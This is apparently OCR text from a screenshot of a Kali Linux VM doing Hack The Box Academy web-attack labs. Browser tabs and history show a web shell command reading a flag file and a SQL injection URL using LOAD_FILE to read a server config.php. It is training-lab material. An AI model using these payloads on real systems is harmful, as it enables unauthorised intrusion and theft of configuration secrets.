 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 15:33
Mozilla Firefox
Hack The Box - Academy × PayloadsAllTheThings/ × Bar Hire 1990 × 83.136.251.235:55618/she × Solving SQL Injection F × 404 Not Found ×
83.136.251.235:55618/shell.php?0=cat+../flag.txt
Kali Linux Kali Tools Kali D e | Learn to Cl...
d2b5b27ae688b6a0f1d21b7d3
Login To HTB Academy & Continue Learning | HTB Academy — academy.hackthebox.com/login
ChatGPT — chat.openai.com
Inlanefreight – Protected by Wordfence — inlanefreight.com
83.136.251.235 — http://83.136.251.235:55618/shell.php?0=ls
TryHackMe | Dashboard — tryhackme.com/dashboard
Search Ports — http://94.237.54.75:36365/search.php?port_code=cn'+UNION+SELECT+1,+LOAD_FILE("/var/www/html/config.php"),+3,+4
Inlanefreight — http://94.237.62.195:50591
Inlanefreight — http://83.136.253.251:41048
This time, search with: W
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 15:33
03/03/2024